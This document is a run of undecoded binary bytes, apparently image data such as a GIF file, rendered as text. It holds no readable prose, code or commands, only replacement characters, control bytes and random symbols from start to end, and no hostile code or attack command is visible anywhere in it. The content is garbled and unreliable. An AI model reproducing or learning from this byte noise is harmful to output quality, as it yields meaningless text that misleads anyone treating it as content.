c���{�	�ҿ"&���mB�ￗ��Iw�g{�F `���&`;��.��=Ĩ��m0a����������`��l٨��L�rF����6P�D�R�����ho��n����HP��n��������z��pi�������x����m�6A��,�^�J���	Ka���M�O�na�>������L��P��L@8Pb�6���m�TL�P����nШM�O��p�����LOEN��d�x��m��Oɰ�8 ��  �B� �+���p�N1S��o[QPUQ;�� �Q�(��N��O��Pe1�0��p o�n�����0߯�Q� Q�n~Q�����Q�� o�{1���Q� b `��6AUQ���1���V��1��g������`�!�1a�� �����!�q� !�  � ,    � �  � �	H��!>̭3w�ʕuu�I4G�9r�P���bE>�X�ȑcE(@�,�c�K*��̢��M�,!ʩ��%?E�C4��8��)]ʴ�ӧP�B��-R$V�b՚�j��jx���ٳg�Y2���!�J��QcE��(Z�+�c��,C�;
R�ˣ�l͜y�1NK�-�JYDQ�G�D�ʹ�秳 �+�Ӓ��^)�+��B��ņ�ƽ28�D���v�X�o� [��B��Ŏq�J9���S���*�����C��v5�ҫ��1�����f-�C��aC��5*�+7�Esv���Fud`r�`TH.���b2E�Xd�QG��Eő������'���R@X\�W ��"��GmWb[} RԖCA��CwU�F��$�J��u�QqXa��!"�����uD�TTr�t�#��Y�С�$�]�ZZ��"a�"#4>ظ�D��[���$]4�^�X���`��:�dgPX�D)h)G]�#�CWd#�KE &S8�ũ��h^Z���h�B�9�uȭW�f�}��u�H
h�\G*Y F-�`����*٤R�!Hɩ�Q���"�f���@Q�?����,�h��zk�{��F�m���g�������e�F"YD:&�0�"�6�4�PX^�KtɳP��n�SM �=�?P<5A0�F�	'�7�|～��BC��Wc� R�EC�+d�"ѧ��>
fQ�G-��M;a��t�`���%�F��W�!���)�,7�#3�MX�Ơ�y����Ϊ�xEA���c���A�Ho�st\�W$��G���彝��>���J�u�
^�)]D�����ƨn+5��s�{Sd��j��A��]޽�����`}��WG[�����x��}M}y�{��QN8��CY[:���1����:o��R�֮�;u��l�� ���rv�H��-�bH��s�C$l@��[���ԡP�it�%��D(ֱ������D]*[\Z?���o F�@�Q ��?l'�Y�I};Qj�b0/|�Dy(^��6���&zq��������$w)P�pC|�R�	� �1V*9 ��I4�����.T! C��Pn��Gj�2Heyp�z �7 �*pp���[��>Mk�|آ4�L�r��`,�hBz�O&C��Uj�Sζ�B�A ��ӈ;�&��}����!���*� ��y�<�.��J�b�CM?���ނ0���.Nӕ¢�E�9�&�	�t"J��r���9�U6���pl!�K8F�v#���t��K�P`e��a�bqD��KoZ(�W���7��o(٫�hSHFs�`��I'qPB@����%laQSx�9T����Ѡ'<�	��/L��cp�2(lf:��T�̝�J=�8U �	�:4m	��3���H֌ޮzUo�@J4��� ��*�$&��X�҉������!����F4�(g" �_���G��ǙY�-U�C�3V9`�,�꞉�-�z��OU���.�P��?�	}KK�d`PH�*dSr��\gS�h@�\,�*���C]|���x+;I�G�e,1�怄��V�sKEs$�IR�h��E ���b�P�fN"}�\�Bܙ��s�5�i]q��ܞh�"��`�qC~�����B�cױ�D�nu+A�u���D%�Y	�E0�hRL�Ep�D'�
�cD)�X�jgk��\��2��o$$0cИy�C7Dt��	We��LI���`��y%9R��>D�V�")�K_��Fi:�1�eR�ʎ����u�+e;[Sд��p� %h���΋�l��aȀ�a�����L<d2��H��i���Cb'+(6A��.��K��� 7���脱b�Q� �.8i<�;��R������L��W��z�?s��>ꑏ�
rTjX"�������7xB_�	H��'����
 	JA��h^B��3H��[��B��UW�PRE�6�Mʹ5�L�p�����:Ѹ�;�a�xe��_�I*��f�""��yQ���^0<��������%�!ixA�	��\�Q�-F�����
!�&���`�%d�h�����P����\�#~`�o�_n�A��)w�Sd���-��D����p�{�>w@|�x��˟pH!PHՠe10�2�EAmh�x����o�%|gzmJH}��@Չ�ث9f��%P�p(��d�+O��KR�)ҏ%�  �����q���s�@��z���?`�P\�%���cOo�dlA�;�W�Ƹ����ֵ'vg	d^�WQ�����y��b*� d���we��u����1�d�%���5P �rWw�gw(
�w@p�8���T!�GR��$%qoQDB��d��:��R��fWy��YAg�&ie�p�r3P��[&C;��g�47�W*��q'�D�p���pwyww��{J�ipB@�)!u1��5�!E��-a6}�-deq�R�$/�'gn~p�7�wu�803 ��[�.y�u9*~[��0v���#؈E�hHhw/�i�}p��pw��{= ��WR!eeVϗ!%�rRdI�#y�}�}�WW��k3v5�L�E��y�U{K /�i P�_�w�ST{$7������8{D؈q�vv�w�OP!p~p�P��w(E  �5��%Uㅦ��T��:���u�q��uey9g7Vu@~�4{}cLzC3�y���;�}�_z��;z��'@�X�v�xp�=�^@��=�`�i��i �E�`F�(�bc"Jw2 �t�U[�k0g��&yuD�X��Xl� َ�H��F����2�(;��CQ�S��c�O�&�p��p�v��8y UP��A~���@�rEo`-�XR'�N�f��>E�Vg3W���0��&�Fc�Bd1�yFF3#�	ĸ ��d�u&�ؑ���&gy?�fl�21����t|���}��Ή���H�4�k O`ri��)��-��Ex�������B���-�J�`[pFS�p[�	��*ᗐ @�iI�/��I��5�^�u�_�7i����c�S�74��)iI��w���8j �x �y���hi07
�q�E9�e�:r1��+e��&WnV�)g�w[��&	�q�{�x�$0�g7�{Xq�4�K�u�T6�2xi�r�K����С~��8=���
�@� �p)�qBxQe}�B$+�fl�f�@pnFu�w��'h�"���e�qI5r@Фb)��r���XI�x�?�Uz�ژ{ �u�K��x@�"Z�"� ڪ�N� p���p	��))�e��9YU&(� ��G��F��(c4	�%���'��Z��H� $0��Z�O� �v�㚩�y�JA��4C;Ul�������tW�`zw����P��^�<� X0X��� �
�H7��:��s��vn+��}������h�	@ ����	���X�u*�f&0me������3X� (sz��W�����{P����{
��ʯ}��Z�Rp��p��p��@=���0�oK�W[B0�Ww�uui���	'�z��i��@r+���X�J��"��� UP7��W^g��R��ԇAK�u������P�����y~p�=P������8p�]� ?7�d�+W�p	l���p	�t	gyk������	�:n@~����IDu��-�\�:3�z�� ����w?���\'�)�_�����_�������G@N :�P���
� R@R 
��G��fo��������֬j{[��u���9��:���;/PM
�:�z����\̫2� 7��N�~;�h9*��i�K1�G�J�!Z�_��[�sp A��� 6�]�8�8p)�N�����k�����^+e�꺚����B��^L����;��(���?  
���᪼��3[�MQC��G��W~�~2�c������":�"�7w���}����@]�Gl�8 �KL��+���R�qu���P�B������o�y�)Ez�W��<{�� @P�����˽<�}�|*����F��J;���}�gzե�۪�8�X�6Lw�СGP[@�@��<@���� ���N�N��p	�F�k�d0D�Қ��ʻf������	�����V�¹��L������ht�䚩{;J;�~�dz@����SRȐ���M{ �JÑ��0J���PA�:}�,���� 
0�	6`� �0���ۧ8-u	�@���ϩ̆�U=����WG���'i����:���<�l�m���{K3c&�L�f��#�~H.�2X���,��j ����LKÉ��d:�Gp�ެӄ`�:�� 
�)�
�< ]pni?���Ż��ϔ�ڰM	0��I	|��G��i�h��ǻmJ�cY�l&���/��x�;|���W짮�w�EH��<�ݴ׼�d�:	�} �^������9�Ӛ n�6�N��-��	�{	 	^�h��I�������Si�e��	��| 7p�v�9�i����-;��-��K��љ*���~���*�ݥ)m�0C���k C ��
0�8��޼�[�j����� @4�Ґ�������R�<�K�ڳ=�~��{�^=���&	�^���l ��k�s=׏F�nMz*�P秂P�z���ܰ��-�.,�G�0i�����;pJ �P%�	���)�%�A䎰4�	���@kP�jϐ���k 	<� ]��P�X.��!���}u���{n�.��Yi������=3un�{C���Z@��~��pS.3\J�W"��+��G8��Y;PJ��G��"z ^�͟������;�� �A��j �K^�k��I~� ��;���
�R Hͻ����g��0��mj\x ��Y�N�X ��.�nm�v.�vY��O��S������:���&��H�j���^P��	:=٘�7���0	���� ���_	�b/��� �����)�^0� <�O�O ���Ÿ���'�y@��'��+��t.�u^��*��S[
]*�ܡU`�~pU����� ���~���N�����
������@�.p������o������~!$��ޖ��˕
��~�DD1 ��~�)_�y��\.��Y$.;���Oq�F����9٧��UЯ��^�4�	�P��; j���H�T�Ze!L��J4�t�R�� B������� ��;�.
��\��5nx��&	Or�HS�� /^�\Pt���hQ�Tbt��ȓ'1�Z��:t�S:O�&u ��Y��d�c[�?(i��E[����v�޵�O�UԜX��8p�42n�r䈚/�0(a�l�4�s��0�#/60��G�dˎ���m���R44>ȬI"ēx�,I'	�G�:�E�RAS�Z�@�@:JD/
�k�y>t_�=ƅYs#�c�B���Z���?�1��,sd�#��`�>�8B $�h�����(��Ai�CZhQc>�a�#PK�"����`�a6hh����`GvN�!%XIIi����5����'zJ'�H�a���N�b(`K.��r�>P�=2��@���6�lS�Қ�>d��N���K��2`L?D,�/2"��\�@�
(�@ÊDŃI*m$D5Z�D�EApd��0r�Q\���J*	��:�(��� ��`%�.jU@i�iS�$�sj�x�Xc{U�W��p�M'���Y6yp�ky`�n��U
zD�����N����.=�
ЀA� ���4��(!#B4@&}�QH���?���V��Q-��EE�-�t���.R��4'd��J�Q'Z�Bu��mHg�p�V�pm�uH��T'⩄�(��b� f,�hXa�6�+q"hR��i�D�� ����G�s�ݯ�v��O�A
<��0��0��_�+$�84 �B�mB* ���&lm �N�-��aq�T ��Ib��t~+-2b=)p3���Q�TQ��Z��5E�`�b��@b�R��&��^\uh��j�&������]>� ��a��u$��f'd�1ѰQ�~P�I�V�TޢQ�0�]2�e3Y����?a�Rp#W��-W) I���@�؄�yMlD����Q[`FB�7F�M�����&T�B�FFX!��x�2�����`C�9�@nĚ�b�� 4T�l�{�(DֈA`&	�J�#�H�	5�T"�B�X!?,L�\���x�)�X�����t84�@'tP��{�E?��$��I�AJ ����D���@��#b �D!����D�ѵ�K]a��bP��*8b�̾228B0A�����X��`w�ŇP��0�b�q� C��$ �n8��-rQ��؅�H?�������	��u.b�Gp�!	���>8H����K�#8�Np�ӝ��A2��r�/_0@�P��sԞ ���Tj�_���#P�I�R"j�#�Њ2�!	[�ċ��4����Õ3��-�B�\8��X?e&�~�L# ��q�{,gF0�;5���)щN=~��d�8GP���4�?��=[��� �;���(�QF[��X!�('� ���fr�Sĵ2Uα#ܰce6[�I뷋-�A�-]iLe��0`��� JOG�q��(�*;�FuE<j� X0����T�`Z�!��]-j�qO��%�zz������!Y�
)?t�#P��v��� ��AP�sD�$���X�����S �J��R�r�`|�x�7�e�0���*Φ���e �e}�GXl ����!#+Z>�Q��C��@�@�?w�Z؞�O�[_���A	V�鵅�Vt��K`Q������q�Ս�$x%���a�.,"~g������W�Xc
b� x��G�P�}�
Ο��y�r+������)TA�'�
�ms��l��򌧧���3ްrGY�;���x��z��%�������n4F$��o9^�vq�cL+N��e@_S��( 
.����Z�J9�O�l��1O@�7��Hm�|k2��h�A�����hDU�T�u���r�4���4�@M1o�������U��\D��$��K��+��$f��_����E8�s�f�n[�@i�;*�0�z���e���ӊ�ŸC([X<<	gu\U��+� �BǫФ&�3HC�E�$;?�Sv�;ЁB�����l��b#>qE�8����6��F��5�2ُp�+���fn�Qo������ȷ�X�z��Ί����`����i3K_��u�a�����S��6�	W� ��9@���!L<�����0S�@jHK���Ԣ^6u���ЛA	e```��LWW�Y���1���-那�W�]�
e�� ���6]��٧^��p�m��xNq?�
|�yHЕ�^����ѕx��� D�=������չ(+�zQ��a��N�I�>e�HB�\�:���\��֣��H	أ=�R�#+@ܰ)�;�Y	 hèΰ-�Ұ۵�B3?�/� �*A��`�踾�;�[�% �*������� �����s��
4Q�Q�/5Ѓ3�J)��=p;
T	�{��s,$�Y)h=�r4Y�.� ��ˍ�A�t5B8����I�C�!��ۻS��0��?O�(ĭ�����'81ZP9	?�R�� �@�9���P�D�Z�cB'�a3��R.9`�GS��=]��/�)��/�^��s�EY��؍�a V��Z��
�N8�!�i�5a?�� 4��?� !�F!� x0	�����8D̾��/p�b;�܋	��[9���8�*�{+:F��D(��#8��#&��1���\���.]�����E`�.�C�эP���:e���)u�����*��5@i�K��Cxr4S��GqԀ�X�u|A�HD������ت�<�A|,}T��k6g[>��K��4E��=8>r
�
0>p�Ii �<�!��.l^�����H�Â2e8�`�t��`F���V�)��E8�C0�+�s�I���IS J�� ʢ�A}9�#�0����-e{�H��Ǜ����!�J]+3۴͂�J��?FK��D���G��4ɨ��T���E5R���v�Γ��P,��N����A����a�����E0��|�Ȕ�+(�?Ѐ�D�Ԁ%!�x�vx,?X+�3��8�=�Jk���@~�2C�ۜM�c9�MT\�b �1�G��a̍u�4O봕�ۛK" ���J��Į.��뜩�d��#H#����.4�5�!X������r��Ԁ�� O �<�̢
kt�@90#F�O��*|�D?�9~�ͪ�M�<0% H��EE3�&s.�D[��"Ƙ��#3:�J[�� 0�<7���褮/���#!��C�љ��Y)�Y� 4�qt��T���"%RO�A���Ϯx�S���t)�!���8M�A���8�!�/EЌ�R<�(�=K����J F�A#D�"g�"f��;�@����v�Ż���(��q��D�h��:�2�QF��s���CH�1�D�+hW$5�H0�P  -�Q�x�p�#�%0c�2;<@� 
K͗��H�\�I������\��� ^e\��4=�;؀:�T{s�3#.��e�"#;}�Ps"��	;���8E#�YC��q=�ϡY�� 4��lWr�INՀy�����{���@�/3��#K<�@ؤu�G��U�DH� �[2 ��Ҫ�?2�9�U\����K&� �Vi��.p��".:�U&gzY���E��.�i��$F�l���"4:�2JM�˾�V��M�5p�t�C0�@GSX�L� �5R��p���p>?p/���ښ�0=0i,9<8�PM���}�I�{Q��G�����35���հ$=D3�l��=#-�"�f���͢���4�P+@�k�[i��A�d�����e�K��_4�k�6
>�I1�H�f0څ���聓���N�+0��0��*�_�(�>HiT�������� {�@x�"��J���==���� XhHS�e����/Z���"��"��1,p��4���I��a��=5)2
`4ZT�IUi���@c�5/@�M����#x��������0�*6@n�~��&� �T� �R��G����G�Т#�W��8=�y�#�1�}_1rb��h�S4�¥&��Ŏ�:�;�1R,4�:���R��)�EقN0��>�;/� � �^��K�ܪ��`�����^��]��?�EX����tط��=:��#Bz���U���ɟ1�����b{>/��KM��0ƽT.���JsP����aD�h ����H������/>�Z��ʭ�� ��:��S�]^a���@���(��edg�<ȯ�agk�2 K�Q��:��P�.1��fu_��z��E�\D�NѭE���[7u�E���#;�sP !z0�C�Q�h��-"\�fށ� �N@`4�;5�e�S�/Pi�Ã�[@X�~9�."9�U3ȭ�^��Z&�J�.V�.u���d��x>��N�u�⽼��a��_0Te�����:�t����"u�c�vh{��9{f���� �i��*A?�8_3��e�/��4`@`{td�ś��M�%����`���� yl�H�4Z�x6#3�+��N�4��[｜Qe	�d�-��YyE0Yı_�"`i�N��خ!�J�/#�,�f^-��X���&n��8���/p���p>����!��(��u�ۑ�H	��j��.N��;-������[���62 ?@�0CT@4d�(H2� �s �+��=�hq	!fzq/�R�/S�ZEk����6I��h���p6/ /���B!��s�N��M�dk.��
��a�.ɘ���5���^�}��;�a�1Ճ�e�:]�����s(��1�d��ʵ��k ��J.S���'	O��Ҁ�	%�c. ���5��V:�k��9��?�������+Fz(Y�l=�^�.�SО�4J�Za�1���r'C�\K����9����a*�w�k���� bv/[ә3�>_��4���_wc�^nk_+9���-}P.�J%���� E�q@��ʡ���E�6�Ow�9Nߨ��NjwT���9bb�\?�w؈#�r�ƅV'8]��ؖ;*>Z4%�F��8>�8�z��湶��x�9�C�l�>�� �	 ����뢮sT�=�I[	��:�������
���(���N�/wYYKF�H��q�ڂ&��C�������| �r��u��gn1%��na�	�o�>���@1�*H�4@n�֌C�DH�U�B����뉍�`_�Ŝ�{��������\���������(�v�giil�4z��}�$(p>���w" 	�?ރ���{�P�& 6��2
�0ܱ#�% QDㄇ�5kh\���/x�"D�=�1��K�B���à!d�H�D Bc�p ƹJ<��PW�)���HS E�.
�n�ʵ���؝K�4i��ja8q�ܹ���Ѕ�����髮/�tp��s�pB:��ذ�/Y�q����	���s�A#���G�0$��\%��h�4::��I�ȑ$����ŏ�'}���2f�A���a��O�P`�0�JN��ۮN���Ҩ	k^XiU�)P7�l �k�ӥ�>�ß�B�=;DT"]��s0�ED
�tх_p��a�%H�9���Y : AHhETZC	����@�#h��H�]���]D^TpU0\AY�M0Ҝa<��L0A]Q��V[O�p�w<�'�TK�#҄���x��N%hMxT��%�[F��Qi6gR�8A;nœ��e᥀]��dM���[p])�u4"��Hfh�D�Y�F:�H����)�U�� BN2�M�1b�a(	]01� H傩V�F h(U�4WRu�ú0'_DPE�4Tj��aFy��ao�g_��S<G��;0�S_ZQ��{8�Ҙc]��/�t�[ɔQh�VR<$k�B���C	%�����EmTی�����U��x`�7�dF����1��A5����Y���OU�,�Ia�\B	M��v<H��SN<n��)�s�ŦQ�^C�N虙0�PI_�:�@����&�^��NH&�vN��(H��AJ 41�X��������tī�T1� 7�SB�$�1�BM�*� k�>_��F����;�P^鴲����e���҅YZn��`�es����v���	7g�Q�h&�e�NU�7u �`��;dJ�'(J�F������8��#�Xr�9���A ���<�b0�f�AB�c��l)�P'D��M'>��xV�(!�(֑R�6�����:ِ���i/o�W�ĥd���Þv�ҽt\�[�bX��?�����h@xl##)��P��� 3�z����Jz�ʐ�$��WJ��x�Ce� ��p$�Ȏ���L�;�4�Qm�̔.�&�|�C<��������(u�F��:LӲ��z`�X�b�`��Q,}�[�>�đ"���)�X�#�`�?p�-{��������0��I�ڛ�F!���CM��<0��I	# Ĵ*��T͏����Բ�BF��ܒV�J�x�%�yW7}WZ)j�p�{�0�Ba��X�SR�T�@mnS���U9t6@�R4t��%�2��4c��@��Ld�,jȢA	��B�f���਌��z���
�E!�lTWH�1e����<�M?z��R[��'7$�fu��
�	P��5��B;Q�-����)���n�hV���hfѫ֒!C0�NvP��::�a����V8�Q+2��M��C�(ys�H��v�-FR� >�>���lQ(S�|	J�9��J�Ɂ�!.%�׍���ȧ�[�HX,6�X�P���Rrj�:a3ٌf6CBkƄ�%� 
��Nj����{C�?ۉ�tj'#�@�HJ!d%�E�#�$���tZ��lQ�)Z��3��"
�,��-J7�^�f��$�u��r�R�*� q��>4РA`U�Z[�*5!	%�nF^B0�o5���4�1`�W�pG���I�;�D�3 2yF���+d�� U5+�Va�%�P�I�$�Rn��t\_ef�B��[AF`Kb;��>�=�b�1�sCp
A�Ž�@'ȫ�D�h�@� _�@ ;���0�*a~�!:�&�0��i&��*YY���7�
���ג���AD�9��s��όf�M &
2�Y���:���_D�lJ��5{f͊��Y�!����
�����M�!mlc�V��R@T�T��;BZ?��&0�t�3�ųIZ�ʜ�,��1��R�i��A�V�V H�KQ4K�ƆR�%
|9��4�*�H� �`q�'��A����Y��.�׉&/�+_KI�o�"ݘ]02#�U;(4�J���JK��	~k��4��:m_?���hE�0c�Iת%�k��O�(4 6HC	Ѓ8�4J�b�=�򗇘 ,/�ᛛ��&2��������M`�҄����PX�t���]�#��k�_��jϘ*a[��<�S���3�5�+
]��9�/~����$����4=�-�[5�r�jD0���φoy�A��5|��(�j�-t��9�!��'���Gg:�o{�ya�/r$|���~7���U�}yS���$ǡ�D	�.���]�-���<��!�uu���H���R���U߇a
�\ G�OI8B�����t1��-L�	�� ��E��9NY]°�٠����x���h���:U]�Q�ZU	_>���r!�����!���Y������i_
��
~��t����I �u��HI� 2X�Y��L���%�7�I�%��]h���l ,H����k	h�� n@��U\i!������b-�`��!Q��QF�X�t�߁�l�m���C���a���!����Ď҈���܌�W�E�)M�ݝ�N�ɖ}gKl���Ao�BHq��E�l�D�!�/��q+�"��9����[�C��`����ͮ��Cl@?��u�C��U[
��G2����H>A�@��X�_�1��m��m���6��kQ�~��"��\�KZM/�ߙ�-5	����]�#��@����]O\`�R&
D7��;��8Ƚ�+ Jy�Ż$ȣ��4 <���ԈDDpI 2�G�aB��d<�^���H#=��M�����-��D��T"�EbZ�m=�:���V_͔�nu.�����P}�M�`a��G��38+,��8C{�m)
�I�1���QЃ�o���q}�FF�G��\~ ���%	<�s�@Hg���&� �]�Ay��a*�B���S#�W $� F`�K�9�Z�UƱU"6��Z�Hϻ�<�K��ڬ�V�y��c�ed�I��[�	�tBf������CtX\ |@r
����@� �>�t�A��u^XtE޺�[n�bn�H�Ѥ#ޝ�UݼQ��{���x��� ��4b��P:H�_�`@�`H�;�	\������:��&F��M<!� h��lA �����[vq�\qʥ~dԥ� ��(��� ��A<Ao��٥��-X����-δߤ"���[!��-"�����D9��M˜��E~��c&E��ZD����#�Ř懬f;=B����!Z �'A�xH	��1��
"�\�rzh�.���,d����-M�����]ʢ�����%&��V���Q� ��֙��[�����JH\��TMՐ�!��!��x��X���-��R�E����:A�`��dC\2�~dx�.��(�,����$������v��a�3�X�D��LZ�V�	���[�˾���Ԃ��j�ӥ�7�F�bZ���޻ɛ(�ߨ�Z�lPl�h�#��N2~�
�)�� �. 	X��l���l�#����ʝј�~k�}���ތ1!�I��I���S�R$�]�ȹ�B�j]-�i�-u҂Rb�=I�h�����>B�vJ�N,�r�GJB�A]���
��� ��-�6n��f� �Z��Z��]M^��
PT���u��R	���Y���.h���M�k�\�v.��� У���aa�x	�xi��E��� �8BDp��~l@h�8 ����@ݶ��/ ����Z��}�]�E�q0�	D���i��i�E	��ݘ�"�0� p����gE	�Q��Q��U��mo�`��#��&0�P�o H� :� �i���m� 8��ܒ /��A�@Z�V��-���x����� HIZ�U��� ��0��M�I\b���1�;��Ն��_Q��%����.�)1���|1Ft�#x���F:+�0L1 ��.��nq�l�2�������+C�XQ#:"�����lەr]��e�tH�����̮9��Ůa �Ը�]�M�Ҽ���4��(.2�Ԙ��"!h���#��ƕЃ� �h�c �m��������j�)�A*���@jZ� _/@ ="�ͣ�R#���X�N�%_vi��~���N޺�hbV��ac�/3��[�%�.��=�#��8��ЃE�'���L���X5q'@]��'#���=���2�A?� ������,%Uf"�M����^�\0�n��^�mW�}���.�܂�h�]��(�HW����Ut����J5*�2�3o^DM�$����3�<B��;Ck�ҁ$���[+��./�20ʢl<�)���@
�iUD�����f�D��D��.�"��Uƕ!��v1[c��hH��A�W���QT��� ���Ŷ��e����H��GN��Xy,'K� pCv�֭�V�[v05�J�S�R	|��X��t�Rp�Uʬ|^T>J��2DW55~+r�pG��ݵ�1%Ze��)��@[�F���`yL� ��/n�uϥ$h|@(�2��n*;��Vv�Z�)/�jI>��!:��Qu	�^jw�R���1.	��q�~a-��O��aC�_�!���74EU�o�F���o��x!���U���a��y����f4A�!��"g�A�A��(�@S��w�xx/���x��륌��8�:��#����:�A.9�RT��AA�-%��#����@[-��h�::�Kyi�ϖCL�$�đL_H#�-��`����-M���(��_�$ԹOG��j�򞣲)[6��S������y6.I���iY/�a�������{F̳���{ڟ>�Oq�����O���YD�W�ʨ���__��)E���IsL�h#��*��o �
0�ҹ̭���wq��y���/��*���y� �ې1���7^o�Bo4zsI�����O�O�Z�;^:,�[� =Z�R,��]���KӬɬ@	XJ��X�o���V��!�)���&@;kc�����C;*C;������c{�C���x���e\�x�ʏ���@Z�������H�TF��ҫ��k�>�L㫻�G�L���M��M�V���@;�|����������E�g\�����:v/�ܳ��}��Q��S{��ܦ<��� E��
��rr�rn�r:�B>�B#I�dI�A��@�Ē������C~x����$���ĤI
M*8�Î����π-j@����-9
@�!�-�l�Q�(Q:t8q� L
�C��H Y��H�"l��yThP�lr4��i63^T%q+	4h��������J 	���>���ƍ!���ѣ^�y�=5w�/r�
.L���>X�`��&�@�ǆ
!73q�C���D�(���f��Iz��P���9�SfI6��$�bFҡE��Yd	�D�F}*u	�$|k!��'���`��]��HhJ�����q�ڽ���ݺ�o�@MP~�1.|x��X�1�(���$c�G��85vP"�2Z!�V68-�Ԑ�H��*i!BXI����&�lzk��.)��3��G��cʹ�r(�Z��P�|cIOL1% �$JS4/�<�+,�`��'�����@���&���	.� ���2�s2�B�.�� 2��!	G6p$�2��#&^+�$�Ab��Xr"&�j�!:��F�2�T]U��P�(�{N���#�P�|�W]��`W^���X�΃�+,���r6.�@��4݂�:�l����23�8w2�%�>�P#�2(�Б2LB�
6�`�
^3�Q4!d��:56��<� uSuܑ�o\�G�2Ȧ�xA�Hx����E�5�"�ؚ>u+�'��k0���L�������<ڊ�-��s� ����<��s��u��s�0(
���^|�(�-��@�92���`����klU(�RU�"�N�Ն��x(@0nn�Е�+B1���,b�ՠ��㖮���i5w6������4�
:�d	�����M7j3�T�駇 w����v������h4��*=m#Bb��QKΨU�.����V����5�b��dB�B��Y犐��@�������ٿr����m��:�����Y����Y-@㙛�̩Wх.���L���3QA+\p�ȠC/Nѧ
� X���Ш�l�_�:�W�<�dy�YBĞWE�y�k�3@H�c�L4�+y������ze2�P�qW�T&׬'d�et��|�xA�����
#A� �� ��n�����[ �y���`A] �#�P+��(~��#���Lvs��4,n��q��lX�J>ob���ň���&h  $�b
$��#X�S2�eG���\�U9TAs���[��I�Q�l��8�[���D�2�� f&3�x�c2��>f�aT+~'6o�d7tX@��*[QҒVI'�4M���	(g��I@�
��B��(��d(;Y>cI4�r�u�����K�9�o	�6� $�u���6�a!�
@:Ґ6 �+@�JE��6l��)3�)S��#V@F	�)�C P���IJǆ$ ��/XA�V�
9�)H� R��zKH�쉆�R� �Lă�7��hu��P�x�+(s���C��@s�s�^#` lo񀒚t�+U�0�X�*��m�cS�ј���)~��6-Lo���^@
*Ps`�Y{G�ֱ�r��"���\� �D�� V��5����V&�ʔ��@\�%P�i�}oO���W�:���M�v/�G;���U)c�Y����m�zًR��t�/8�@��� �E	�L< ��d�4��I�c�q�q$�Өm䢷��v�þ7�c��[���d
*]��]�v�:���1{��v1� ;x4���)��a� �'M���+����0��`H�"�6�o2m
S�.Vƌ}i|�)�a�Q{x0o)AV`��o@[��9���J(r��W���m��I�[cȦ��,�׫R>�w���	�R�*�aH�2f�h����1��� �!��
�@,�m:;��b>W�8���%4��l��tǱN����6  ���{����Z��!8ZpY'�3�lz�,ޖnb�]#F����W��������nN�	�]n9�ǳF/�����{�|�ly}�6 ��з�M�cǦ����1���b���Vo�W�p�2{�mx�3*�j��a�ZKQ�W��!'w�^�ڱ���zo�����߾n��Wz�|���hüi���\��o�ً��y��9�%�c�� �l��P
�_����A>r<n������r���8�}]^�@"C���	����h_�&>��2��_5���A���g��7�F����f���.R���4�9�3/pB�8� ��? �R�" 8�u�e��t��fg��_�x�^ٵ����`�iG��ݹ�n􄯻�ȧ��m��9�En��6ܼ��W���}��۞�?>���h�7����9��_��;��������@�`�&FO�3�� u������O�
��������/����r�  ������� !�  � ,    � �  � �	H��@s��zs�:�������ܿu����sѢ�:�2
D�#�$���(�L��D4���3�D���s J�@�
:4��S:��R�H�J-�3b�� f��1�:s�~�C�J��6N$[-I�9UT!�eP"Y��_ʩ��P�_R���.M���'��]Mh5b;��#�|�O���9r�x�,�8'�
�i��?�t�T!��^K�E�S�v��qP��L�x�y
>j�yq��*+��N��C��=4�Q������M����(H�X�[�L�i"�/��L�<K�Οh,:Z �c�!�AJ)�!iv�t���X�`t9(���Dj�vRI�Tz"daP����?*̧�^9�4�N$�%�E���cP�� H�((� �`aB
U�f�y&QB��OBW�Œf"mVyi�"Ae���@rD^.��O:هڇ7�юtTK�y� �r9PF�TP>H��w�M	�B�q��x��A�edQY�*��(��"���5�pe�9PtW�S��Z@Zh��tĀ�RA���2)��Uu�dD �qH� �C:��m�Vndiwi*�*���k�դ�m��JP����%A�D��?W\a,�uʚ�?Zܠk�J�����X�a��d
]��gu����!��)9��i
y};P�DW|����%x�f�o`�;ѻ����?o�K���? �oS�%(��4Dلf=k�h]5:�GΦ����Z8��Pj����'��S����@2�\g��~�g�y$wT��%��o(�̢R�*9�m�qt���I��F%dI]B��b}9���ja��~N��dc6�?�;���Id�rύ��[T��$���aŰ�!��,~��x�
���י[���>���a���k�9�~ޟr����?��@XS��<�UX]��F��їv��9z�~ťq�tI��Ǳ\�}�-�x�D�z�0�*[��λ�06͍�z�x�#�ן�d{Z���r��4$"�ZVX�&�E�/v��Q��G���e$,�Xg���Єd����*�T�"���  3�^o���@A�ȂH���p�A�̊{QC�W�صL")l���,�L$q�K���n7�B���4���p�!�<��<�$Q(��'L�	4�8:�?�s ��G��?� wt�:��Bhg46~`\Z&�g�0�%�3�W3����/}4Gtd�W�cl/;�?tHD◿<$q���[���@�|�, f�آ�ՎjN�i�Gއ��\�:��P�&.��i5�yeAT�G��ks/�@ 
H�(Aʧ�)���uИ�,�2�q��3/�����}doGkKX�1
�<+���4�F�솸�c+Q G�8O��;�D��7\b ��G4<�K�4���Qۭ ��e�G��Jg����=������&��)��#s:�8V��G\1�Wr�*HX��ȳ�������{�R��1�y�d>����!$SĆ�X����bB��"3� IipB�	6�*�?ΰJu�&=$�*ʢ��t�*0�^[�K�>�B��V+�_`��T�!��)��Tgt@ΐ�W���o�  �j`�u�C��$��HZYh2����.�[~ʢٓP�{tWD�'=����lmA��H��fm[�?t���ŀz�,�
 ��
�A�%�ː�MS��r"��o ���(#˦?@T��^ZJO��5� =��V��a��d&ɽ@AN�RW|�W���^Ѓ4 !=x�?H�| �XD�9?�\�~��Vc�d���6����D���ei�jV��V�M�@z%�{���D�����L��� 6 _��@hB�H�ǃ��P�#R6S|T�Q:����p^�Cd�U�3��C�KyFͫM�?(A	�$	�h1������x |Ar�t������NC���E(�f��F%���d'֮M�P���E�](%�g>�����(F�j�*��Bbͷ�b��;k���8�� r%�^[���A��-h�� D1�'| XD�6���6A��tr�� �$	�f��0�U&��>�AԚ��(����"�Ѝz�ܣd������P�'�����G�� �@��(�r�ݐګ�	�Ε���'-�[�*H�-��Cs�&�.winS�XoW+[�r�.r�����
� ,��2Q�p������� �=^����������
`.L�r�}�h��f� 4�X�'�v����)�!���Vok_˔XӸ{o�{����,�H�.�� �'v��Ї��7Az��ـ(�	$@�	�G7�9�F!gNW���^"�[����L�MW�n�H����Oz�b�QW6�o�g3���W�D$@�g�x�w}!��B&k 	h�z�E� ��JeQ*��*�&�>��@�2�{d�� H��b@	����'�Dc7�j�=��w3 XgH^ �:�s��t��UP~��	�g}: 
���  k@K�@	s��~�&ɓ�v�a6h��YuE4BPb���	��bͱ_ [�'�T���=@3�30��LW8����p���p
